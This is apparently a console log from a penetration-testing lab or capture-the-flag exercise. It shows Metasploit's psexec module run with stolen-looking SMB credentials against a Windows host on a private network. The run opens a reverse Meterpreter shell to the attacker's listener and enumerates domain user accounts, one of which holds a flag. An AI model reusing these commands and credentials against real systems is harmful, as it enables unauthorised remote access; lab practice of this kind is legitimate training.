 msf6 exploit(windows/smb/psexec) > set SMBPass Changeme!
SMBPass ⇒ Changeme!
msf6 exploit(windows/smb/psexec) > set SMBUser ADMBob
SMBUser ⇒ ADMBob
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.10:445 - Connecting to the server...
[*] 172.22.117.10:445 - Authenticating to 172.22.117.10:445|rekall as user 'ADMBob'...
[*] 172.22.117.10:445 - Selecting PowerShell target
[*] 172.22.117.10:445 - Executing the payload...
[+] 172.22.117.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 2 opened (172.22.117.100:4444 → 172.22.117.10:53402 ) at 2023-04-04 06:59:07 -0400
meterpreter > shell
Process 2840 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netuser
netuser
'netuser' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>netusers
netusers
'netusers' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net users
net users
User accounts for \\
ADMBob Administrator flag8-ad12fc2ffc1e47
Guest hdodge jsmith
krbtgt tschubert
The command completed with one or more errors.